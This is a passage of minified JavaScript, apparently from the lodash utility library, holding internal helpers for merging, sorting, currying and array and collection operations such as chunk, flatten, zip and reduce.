e[++r]=t(n,u,i)}),e}function qe(n){var t=ji(n);return 1==t.length&&t[0][2]?Ni(t[0][0],t[0][1]):function(r){return r===n||Ce(r,n,t)}}function Ze(n,t){return Bi(n)&&Fi(t)?Ni(no(n),t):function(r){var e=Mc(r,n);return e===X&&e===t?Nc(r,n):Se(t,e,hn|pn)}}function Ke(n,t,r,e,u){n!==t&&bs(t,function(i,o){if(u||(u=new wr),fc(i))Ve(n,t,o,r,Ke,e,u);else{var f=e?e(Ji(n,o),i,o+"",n,t,u):X;f===X&&(f=i),Er(n,o,f)}},qc)}function Ve(n,t,r,e,u,i,o){var f=Ji(n,r),c=Ji(t,r),a=o.get(c);if(a)return Er(n,r,a),X;var l=i?i(f,c,r+"",n,t,o):X,s=l===X;
if(s){var h=bh(c),p=!h&&mh(c),_=!h&&!p&&Oh(c);l=c,h||p||_?bh(f)?l=f:Jf(f)?l=Tu(f):p?(s=!1,l=Iu(c,!0)):_?(s=!1,l=Wu(c,!0)):l=[]:gc(c)||dh(c)?(l=f,dh(f)?l=Rc(f):fc(f)&&!uc(f)||(l=Ei(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),Er(n,r,l)}function Ge(n,t){var r=n.length;if(r)return t+=t<0?r:0,Ci(t,r)?n[t]:X}function He(n,t,r){t=t.length?c(t,function(n){return bh(n)?function(t){return _e(t,1===n.length?n[0]:n)}:n}):[La];var e=-1;return t=c(t,z(mi())),A(Pe(n,function(n,r,u){return{criteria:c(t,function(t){
return t(n)}),index:++e,value:n}}),function(n,t){return Cu(n,t,r)})}function Je(n,t){return Ye(n,t,function(t,r){return Nc(n,r)})}function Ye(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=_e(n,o);r(f,o)&&fu(i,ku(o,n),f)}return i}function Qe(n){return function(t){return _e(t,n)}}function Xe(n,t,r,e){var u=e?d:y,i=-1,o=t.length,f=n;for(n===t&&(t=Tu(t)),r&&(f=c(n,z(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Ll.call(f,a,1),Ll.call(n,a,1);return n}function nu(n,t){for(var r=n?t.length:0,e=r-1;r--;){
var u=t[r];if(r==e||u!==i){var i=u;Ci(u)?Ll.call(n,u,1):yu(n,u)}}return n}function tu(n,t){return n+Nl(Ql()*(t-n+1))}function ru(n,t,r,e){for(var u=-1,i=Gl(Fl((t-n)/(r||1)),0),o=il(i);i--;)o[e?i:++u]=n,n+=r;return o}function eu(n,t){var r="";if(!n||t<1||t>Wn)return r;do t%2&&(r+=n),t=Nl(t/2),t&&(n+=n);while(t);return r}function uu(n,t){return Ls(Vi(n,t,La),n+"")}function iu(n){return Ir(ra(n))}function ou(n,t){var r=ra(n);return Xi(r,Mr(t,0,r.length))}function fu(n,t,r,e){if(!fc(n))return n;t=ku(t,n);
for(var u=-1,i=t.length,o=i-1,f=n;null!=f&&++u<i;){var c=no(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];a=e?e(l,c,f):X,a===X&&(a=fc(l)?l:Ci(t[u+1])?[]:{})}Sr(f,c,a),f=f[c]}return n}function cu(n){return Xi(ra(n))}function au(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),r=r>u?u:r,r<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=il(u);++e<u;)i[e]=n[e+t];return i}function lu(n,t){var r;return ys(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function su(n,t,r){
var e=0,u=null==n?e:n.length;if("number"==typeof t&&t===t&&u<=Tn){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!bc(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return hu(n,t,La,r)}function hu(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;t=r(t);for(var o=t!==t,f=null===t,c=bc(t),a=t===X;u<i;){var l=Nl((u+i)/2),s=r(n[l]),h=s!==X,p=null===s,_=s===s,v=bc(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return Hl(i,Bn)}function pu(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){
var o=n[r],f=t?t(o):o;if(!r||!Gf(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function _u(n){return"number"==typeof n?n:bc(n)?Cn:+n}function vu(n){if("string"==typeof n)return n;if(bh(n))return c(n,vu)+"";if(bc(n))return vs?vs.call(n):"";var t=n+"";return"0"==t&&1/n==-Sn?"-0":t}function gu(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=tn){var s=t?null:ks(n);if(s)return P(s);c=!1,u=S,l=new yr}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p===p){for(var _=l.length;_--;)if(l[_]===p)continue n;
t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function yu(n,t){return t=ku(t,n),n=Gi(n,t),null==n||delete n[no(jo(t))]}function du(n,t,r,e){return fu(n,t,r(_e(n,t)),e)}function bu(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?au(n,e?0:i,e?i+1:u):au(n,e?i+1:0,e?u:i)}function wu(n,t){var r=n;return r instanceof Ct&&(r=r.value()),l(t,function(n,t){return t.func.apply(t.thisArg,a([n],t.args))},r)}function mu(n,t,r){var e=n.length;if(e<2)return e?gu(n[0]):[];
for(var u=-1,i=il(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Hr(i[u]||o,n[f],t,r));return gu(ee(i,1),t,r)}function xu(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;){r(o,n[e],e<i?t[e]:X)}return o}function ju(n){return Jf(n)?n:[]}function Au(n){return"function"==typeof n?n:La}function ku(n,t){return bh(n)?n:Bi(n,t)?[n]:Cs(Ec(n))}function Ou(n,t,r){var e=n.length;return r=r===X?e:r,!t&&r>=e?n:au(n,t,r)}function Iu(n,t){if(t)return n.slice();var r=n.length,e=zl?zl(r):new n.constructor(r);
return n.copy(e),e}function Ru(n){var t=new n.constructor(n.byteLength);return new Rl(t).set(new Rl(n)),t}function zu(n,t){return new n.constructor(t?Ru(n.buffer):n.buffer,n.byteOffset,n.byteLength)}function Eu(n){var t=new n.constructor(n.source,Nt.exec(n));return t.lastIndex=n.lastIndex,t}function Su(n){return _s?ll(_s.call(n)):{}}function Wu(n,t){return new n.constructor(t?Ru(n.buffer):n.buffer,n.byteOffset,n.length)}function Lu(n,t){if(n!==t){var r=n!==X,e=null===n,u=n===n,i=bc(n),o=t!==X,f=null===t,c=t===t,a=bc(t);
if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function Cu(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=Lu(u[e],i[e]);if(c){if(e>=f)return c;return c*("desc"==r[e]?-1:1)}}return n.index-t.index}function Uu(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=Gl(i-o,0),l=il(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l;
}function Bu(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=Gl(i-f,0),s=il(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function Tu(n,t){var r=-1,e=n.length;for(t||(t=il(e));++r<e;)t[r]=n[r];return t}function $u(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):X;c===X&&(c=n[f]),u?Br(r,f,c):Sr(r,f,c)}return r}function Du(n,t){return $u(n,Is(n),t)}function Mu(n,t){return $u(n,Rs(n),t);
}function Fu(n,r){return function(e,u){var i=bh(e)?t:Lr,o=r?r():{};return i(e,n,mi(u,2),o)}}function Nu(n){return uu(function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:X,o=u>2?r[2]:X;for(i=n.length>3&&"function"==typeof i?(u--,i):X,o&&Ui(r[0],r[1],o)&&(i=u<3?X:i,u=1),t=ll(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t})}function Pu(n,t){return function(r,e){if(null==r)return r;if(!Hf(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=ll(r);(t?i--:++i<u)&&e(o[i],i,o)!==!1;);return r}}function qu(n){return function(t,r,e){
for(var u=-1,i=ll(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(r(i[c],c,i)===!1)break}return t}}function Zu(n,t,r){function e(){return(this&&this!==re&&this instanceof e?i:n).apply(u?r:this,arguments)}var u=t&_n,i=Gu(n);return e}function Ku(n){return function(t){t=Ec(t);var r=T(t)?G(t):X,e=r?r[0]:t.charAt(0),u=r?Ou(r,1).join(""):t.slice(1);return e[n]()+u}}function Vu(n){return function(t){return l(Ra(ca(t).replace($r,"")),n,"")}}function Gu(n){return function(){var t=arguments;switch(t.length){
case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=gs(n.prototype),e=n.apply(r,t);return fc(e)?e:r}}function Hu(t,r,e){function u(){for(var o=arguments.length,f=il(o),c=o,a=wi(u);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:N(f,a);
return o-=l.length,o<e?oi(t,r,Qu,u.placeholder,X,f,l,X,X,e-o):n(this&&this!==re&&this instanceof u?i:t,this,f)}var i=Gu(t);return u}function Ju(n){return function(t,r,e){var u=ll(t);if(!Hf(t)){var i=mi(r,3);t=Pc(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:X}}function Yu(n){return gi(function(t){var r=t.length,e=r,u=Y.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new pl(en);if(u&&!o&&"wrapper"==bi(i))var o=new Y([],!0)}for(e=o?e:r;++e<r;){
i=t[e];var f=bi(i),c="wrapper"==f?Os(i):X;o=c&&$i(c[0])&&c[1]==(mn|yn|bn|xn)&&!c[4].length&&1==c[9]?o[bi(c[0])].apply(o,c[3]):1==i.length&&$i(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&bh(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function Qu(n,t,r,e,u,i,o,f,c,a){function l(){for(var y=arguments.length,d=il(y),b=y;b--;)d[b]=arguments[b];if(_)var w=wi(l),m=C(d,w);if(e&&(d=Uu(d,e,u,_)),i&&(d=Bu(d,i,o,_)),
y-=m,_&&y<a){return oi(n,t,Qu,l.placeholder,r,d,N(d,w),f,c,a-y)}var x=h?r:this,j=p?x[n]:n;return y=d.length,f?d=Hi(d,f):v&&y>1&&d.reverse(),s&&c<y&&(d.length=c),this&&this!==re&&this instanceof l&&(j=g||Gu(j)),j.apply(x,d)}var s=t&mn,h=t&_n,p=t&vn,_=t&(yn|dn),v=t&jn,g=p?X:Gu(n);return l}function Xu(n,t){return function(r,e){return Oe(r,n,t(e),{})}}function ni(n,t){return function(r,e){var u;if(r===X&&e===X)return t;if(r!==X&&(u=r),e!==X){if(u===X)return e;"string"==typeof r||"string"==typeof e?(r=vu(r),
e=vu(e)):(r=_u(r),e=_u(e)),u=n(r,e)}return u}}function ti(t){return gi(function(r){return r=c(r,z(mi())),uu(function(e){var u=this;return t(r,function(t){return n(t,u,e)})})})}function ri(n,t){t=t===X?" ":vu(t);var r=t.length;if(r<2)return r?eu(t,n):t;var e=eu(t,Fl(n/V(t)));return T(t)?Ou(G(e),0,n).join(""):e.slice(0,n)}function ei(t,r,e,u){function i(){for(var r=-1,c=arguments.length,a=-1,l=u.length,s=il(l+c),h=this&&this!==re&&this instanceof i?f:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++r];
return n(h,o?e:this,s)}var o=r&_n,f=Gu(t);return i}function ui(n){return function(t,r,e){return e&&"number"!=typeof e&&Ui(t,r,e)&&(r=e=X),t=Ac(t),r===X?(r=t,t=0):r=Ac(r),e=e===X?t<r?1:-1:Ac(e),ru(t,r,e,n)}}function ii(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Ic(t),r=Ic(r)),n(t,r)}}function oi(n,t,r,e,u,i,o,f,c,a){var l=t&yn,s=l?o:X,h=l?X:o,p=l?i:X,_=l?X:i;t|=l?bn:wn,t&=~(l?wn:bn),t&gn||(t&=~(_n|vn));var v=[n,t,u,p,s,_,h,f,c,a],g=r.apply(X,v);return $i(n)&&Ss(g,v),g.placeholder=e,
Yi(g,n,t)}function fi(n){var t=al[n];return function(n,r){if(n=Ic(n),r=null==r?0:Hl(kc(r),292),r&&Zl(n)){var e=(Ec(n)+"e").split("e");return e=(Ec(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"),+(e[0]+"e"+(+e[1]-r))}return t(n)}}function ci(n){return function(t){var r=zs(t);return r==Gn?M(t):r==tt?q(t):I(t,n(t))}}function ai(n,t,r,e,u,i,o,f){var c=t&vn;if(!c&&"function"!=typeof n)throw new pl(en);var a=e?e.length:0;if(a||(t&=~(bn|wn),e=u=X),o=o===X?o:Gl(kc(o),0),f=f===X?f:kc(f),a-=u?u.length:0,t&wn){var l=e,s=u;
e=u=X}var h=c?X:Os(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&qi(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],f=p[9]=p[9]===X?c?0:n.length:Gl(p[9]-a,0),!f&&t&(yn|dn)&&(t&=~(yn|dn)),t&&t!=_n)_=t==yn||t==dn?Hu(n,t,f):t!=bn&&t!=(_n|bn)||u.length?Qu.apply(X,p):ei(n,t,r,e);else var _=Zu(n,t,r);return Yi((h?ms:Ss)(_,p),n,t)}function li(n,t,r,e){return n===X||Gf(n,gl[r])&&!bl.call(e,r)?t:n}function si(n,t,r,e,u,i){return fc(n)&&fc(t)&&(i.set(t,n),Ke(n,t,X,si,i),i.delete(t)),n}function hi(n){return gc(n)?X:n}function pi(n,t,r,e,u,i){
var o=r&hn,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=r&pn?new yr:X;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==X){if(y)continue;p=!1;break}if(_){if(!h(t,function(n,t){if(!S(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)})){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function _i(n,t,r,e,u,i,o){switch(r){case ct:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;
n=n.buffer,t=t.buffer;case ft:return!(n.byteLength!=t.byteLength||!i(new Rl(n),new Rl(t)));case Nn:case Pn:case Hn:return Gf(+n,+t);case Zn:return n.name==t.name&&n.message==t.message;case nt:case rt:return n==t+"";case Gn:var f=M;case tt:var c=e&hn;if(f||(f=P),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=pn,o.set(n,t);var l=pi(f(n),f(t),e,u,i,o);return o.delete(n),l;case et:if(_s)return _s.call(n)==_s.call(t)}return!1}function vi(n,t,r,e,u,i){var o=r&hn,f=yi(n),c=f.length;if(c!=yi(t).length&&!o)return!1;
for(var a=c;a--;){var l=f[a];if(!(o?l in t:bl.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){l=f[a];var v=n[l],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===X?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),
i.delete(t),p}function gi(n){return Ls(Vi(n,X,_o),n+"")}function yi(n){return de(n,Pc,Is)}function di(n){return de(n,qc,Rs)}function bi(n){for(var t=n.name+"",r=fs[t],e=bl.call(fs,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function wi(n){return(bl.call(Z,"placeholder")?Z:n).placeholder}function mi(){var n=Z.iteratee||Ca;return n=n===Ca?De:n,arguments.length?n(arguments[0],arguments[1]):n}function xi(n,t){var r=n.__data__;return Ti(t)?r["string"==typeof t?"string":"hash"]:r.map;
}function ji(n){for(var t=Pc(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Fi(u)]}return t}function Ai(n,t){var r=B(n,t);return Ue(r)?r:X}function ki(n){var t=bl.call(n,Bl),r=n[Bl];try{n[Bl]=X;var e=!0}catch(n){}var u=xl.call(n);return e&&(t?n[Bl]=r:delete n[Bl]),u}function Oi(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=Hl(t,n+o);break;case"takeRight":n=Gl(n,t-o)}}return{start:n,end:t}}function Ii(n){var t=n.match(Bt);
return t?t[1].split(Tt):[]}function Ri(n,t,r){t=ku(t,n);for(var e=-1,u=t.length,i=!1;++e<u;){var o=no(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:(u=null==n?0:n.length,!!u&&oc(u)&&Ci(o,u)&&(bh(n)||dh(n)))}function zi(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&bl.call(n,"index")&&(r.index=n.index,r.input=n.input),r}function Ei(n){return"function"!=typeof n.constructor||Mi(n)?{}:gs(El(n))}function Si(n,t,r){var e=n.constructor;switch(t){case ft:return Ru(n);
case Nn:case Pn:return new e(+n);case ct:return zu(n,r);case at:case lt:case st:case ht:case pt:case _t:case vt:case gt:case yt:return Wu(n,r);case Gn:return new e;case Hn:case rt:return new e(n);case nt:return Eu(n);case tt:return new e;case et:return Su(n)}}function Wi(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Ut,"{\n/* [wrapped with "+t+"] */\n")}function Li(n){return bh(n)||dh(n)||!!(Cl&&n&&n[Cl])}function Ci(n,t){var r=typeof n;
return t=null==t?Wn:t,!!t&&("number"==r||"symbol"!=r&&Vt.test(n))&&n>-1&&n%1==0&&n<t}function Ui(n,t,r){if(!fc(r))return!1;var e=typeof t;return!!("number"==e?Hf(r)&&Ci(t,r.length):"string"==e&&t in r)&&Gf(r[t],n)}function Bi(n,t){if(bh(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!bc(n))||(zt.test(n)||!Rt.test(n)||null!=t&&n in ll(t))}function Ti(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}function $i(n){
var t=bi(n),r=Z[t];if("function"!=typeof r||!(t in Ct.prototype))return!1;if(n===r)return!0;var e=Os(r);return!!e&&n===e[0]}function Di(n){return!!ml&&ml in n}function Mi(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||gl)}function Fi(n){return n===n&&!fc(n)}function Ni(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==X||n in ll(r)))}}function Pi(n){var t=Cf(n,function(n){return r.size===fn&&r.clear(),n}),r=t.cache;return t}function qi(n,t){var r=n[1],e=t[1],u=r|e,i=u<(_n|vn|mn),o=e==mn&&r==yn||e==mn&&r==xn&&n[7].length<=t[8]||e==(mn|xn)&&t[7].length<=t[8]&&r==yn;
if(!i&&!o)return n;e&_n&&(n[2]=t[2],u|=r&_n?0:gn);var f=t[3];if(f){var c=n[3];n[3]=c?Uu(c,f,t[4]):f,n[4]=c?N(n[3],cn):t[4]}return f=t[5],f&&(c=n[5],n[5]=c?Bu(c,f,t[6]):f,n[6]=c?N(n[5],cn):t[6]),f=t[7],f&&(n[7]=f),e&mn&&(n[8]=null==n[8]?t[8]:Hl(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u,n}function Zi(n){var t=[];if(null!=n)for(var r in ll(n))t.push(r);return t}function Ki(n){return xl.call(n)}function Vi(t,r,e){return r=Gl(r===X?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=Gl(u.length-r,0),f=il(o);++i<o;)f[i]=u[r+i];
i=-1;for(var c=il(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function Gi(n,t){return t.length<2?n:_e(n,au(t,0,-1))}function Hi(n,t){for(var r=n.length,e=Hl(t.length,r),u=Tu(n);e--;){var i=t[e];n[e]=Ci(i,r)?u[i]:X}return n}function Ji(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function Yi(n,t,r){var e=t+"";return Ls(n,Wi(e,ro(Ii(e),r)))}function Qi(n){var t=0,r=0;return function(){var e=Jl(),u=In-(e-r);if(r=e,u>0){if(++t>=On)return arguments[0]}else t=0;
return n.apply(X,arguments)}}function Xi(n,t){var r=-1,e=n.length,u=e-1;for(t=t===X?e:t;++r<t;){var i=tu(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function no(n){if("string"==typeof n||bc(n))return n;var t=n+"";return"0"==t&&1/n==-Sn?"-0":t}function to(n){if(null!=n){try{return dl.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function ro(n,t){return r($n,function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)}),n.sort()}function eo(n){if(n instanceof Ct)return n.clone();var t=new Y(n.__wrapped__,n.__chain__);
return t.__actions__=Tu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function uo(n,t,r){t=(r?Ui(n,t,r):t===X)?1:Gl(kc(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=il(Fl(e/t));u<e;)o[i++]=au(n,u,u+=t);return o}function io(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u}function oo(){var n=arguments.length;if(!n)return[];for(var t=il(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(bh(r)?Tu(r):[r],ee(t,1));
}function fo(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===X?1:kc(t),au(n,t<0?0:t,e)):[]}function co(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===X?1:kc(t),t=e-t,au(n,0,t<0?0:t)):[]}function ao(n,t){return n&&n.length?bu(n,mi(t,3),!0,!0):[]}function lo(n,t){return n&&n.length?bu(n,mi(t,3),!0):[]}function so(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Ui(n,t,r)&&(r=0,e=u),ne(n,t,r,e)):[]}function ho(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:kc(r);
return u<0&&(u=Gl(e+u,0)),g(n,mi(t,3),u)}function po(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==X&&(u=kc(r),u=r<0?Gl(e+u,0):Hl(u,e-1)),g(n,mi(t,3),u,!0)}function _o(n){return(null==n?0:n.length)?ee(n,1):[]}function vo(n){return(null==n?0:n.length)?ee(n,Sn):[]}function go(n,t){return(null==n?0:n.length)?(t=t===X?1:kc(t),ee(n,t)):[]}function yo(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e}function bo(n){return n&&n.length?n[0]:X}function wo(n,t,r){
var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:kc(r);return u<0&&(u=Gl(e+u,0)),y(n,t,u)}function mo(n){return(null==n?0:n.length)?au(n,0,-1):[]}function xo(n,t){return null==n?"":Kl.call(n,t)}function jo(n){var t=null==n?0:n.length;return t?n[t-1]:X}function Ao(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==X&&(u=kc(r),u=u<0?Gl(e+u,0):Hl(u,e-1)),t===t?K(n,t,u):g(n,b,u,!0)}function ko(n,t){return n&&n.length?Ge(n,kc(t)):X}function Oo(n,t){return n&&n.length&&t&&t.length?Xe(n,t):n;
}function Io(n,t,r){return n&&n.length&&t&&t.length?Xe(n,t,mi(r,2)):n}function Ro(n,t,r){return n&&n.length&&t&&t.length?Xe(n,t,X,r):n}function zo(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=mi(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return nu(n,u),r}function Eo(n){return null==n?n:Xl.call(n)}function So(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Ui(n,t,r)?(t=0,r=e):(t=null==t?0:kc(t),r=r===X?e:kc(r)),au(n,t,r)):[]}function Wo(n,t){
return su(n,t)}function Lo(n,t,r){return hu(n,t,mi(r,2))}function Co(n,t){var r=null==n?0:n.length;if(r){var e=su(n,t);if(e<r&&Gf(n[e],t))return e}return-1}function Uo(n,t){return su(n,t,!0)}function Bo(n,t,r){return hu(n,t,mi(r,2),!0)}function To(n,t){if(null==n?0:n.length){var r=su(n,t,!0)-1;if(Gf(n[r],t))return r}return-1}function $o(n){return n&&n.length?pu(n):[]}function Do(n,t){return n&&n.length?pu(n,mi(t,2)):[]}function Mo(n){var t=null==n?0:n.length;return t?au(n,1,t):[]}function Fo(n,t,r){
return n&&n.length?(t=r||t===X?1:kc(t),au(n,0,t<0?0:t)):[]}function No(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===X?1:kc(t),t=e-t,au(n,t<0?0:t,e)):[]}function Po(n,t){return n&&n.length?bu(n,mi(t,3),!1,!0):[]}function qo(n,t){return n&&n.length?bu(n,mi(t,3)):[]}function Zo(n){return n&&n.length?gu(n):[]}function Ko(n,t){return n&&n.length?gu(n,mi(t,2)):[]}function Vo(n,t){return t="function"==typeof t?t:X,n&&n.length?gu(n,X,t):[]}function Go(n){if(!n||!n.length)return[];var t=0;return n=i(n,function(n){
if(Jf(n))return t=Gl(n.length,t),!0}),O(t,function(t){return c(n,m(t))})}function Ho(t,r){if(!t||!t.length)return[];var e=Go(t);return null==r?e:c(e,function(t){return n(r,X,t)})}function Jo(n,t){return xu(n||[],t||[],Sr)}function Yo(n,t){return xu(n||[],t||[],fu)}function Qo(n){var t=Z(n);return t.__chain__=!0,t}function Xo(n,t){return t(n),n}function nf(n,t){return t(n)}function tf(){return Qo(this)}function rf(){return new Y(this.value(),this.__chain__)}function ef(){this.__values__===X&&(this.__values__=jc(this.value()));
var n=this.__index__>=this.__values__.length;return{done:n,value:n?X:this.__values__[this.__index__++]}}function uf(){return this}function of(n){for(var t,r=this;r instanceof J;){var e=eo(r);e.__index__=0,e.__values__=X,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t}function ff(){var n=this.__wrapped__;if(n instanceof Ct){var t=n;return this.__actions__.length&&(t=new Ct(this)),t=t.reverse(),t.__actions__.push({func:nf,args:[Eo],thisArg:X}),new Y(t,this.__chain__)}return this.thru(Eo);
}function cf(){return wu(this.__wrapped__,this.__actions__)}function af(n,t,r){var e=bh(n)?u:Jr;return r&&Ui(n,t,r)&&(t=X),e(n,mi(t,3))}function lf(n,t){return(bh(n)?i:te)(n,mi(t,3))}function sf(n,t){return ee(yf(n,t),1)}function hf(n,t){return ee(yf(n,t),Sn)}function pf(n,t,r){return r=r===X?1:kc(r),ee(yf(n,t),r)}function _f(n,t){return(bh(n)?r:ys)(n,mi(t,3))}function vf(n,t){return(bh(n)?e:ds)(n,mi(t,3))}function gf(n,t,r,e){n=Hf(n)?n:ra(n),r=r&&!e?kc(r):0;var u=n.length;return r<0&&(r=Gl(u+r,0)),
dc(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&y(n,t,r)>-1}function yf(n,t){return(bh(n)?c:Pe)(n,mi(t,3))}function df(n,t,r,e){return null==n?[]:(bh(t)||(t=null==t?[]:[t]),r=e?X:r,bh(r)||(r=null==r?[]:[r]),He(n,t,r))}function bf(n,t,r){var e=bh(n)?l:j,u=arguments.length<3;return e(n,mi(t,4),r,u,ys)}function wf(n,t,r){var e=bh(n)?s:j,u=arguments.length<3;return e(n,mi(t,4),r,u,ds)}function mf(n,t){return(bh(n)?i:te)(n,Uf(mi(t,3)))}function xf(n){return(bh(n)?Ir:iu)(n)}function jf(n,t,r){return t=(r?Ui(n,t,r):t===X)?1:kc(t),
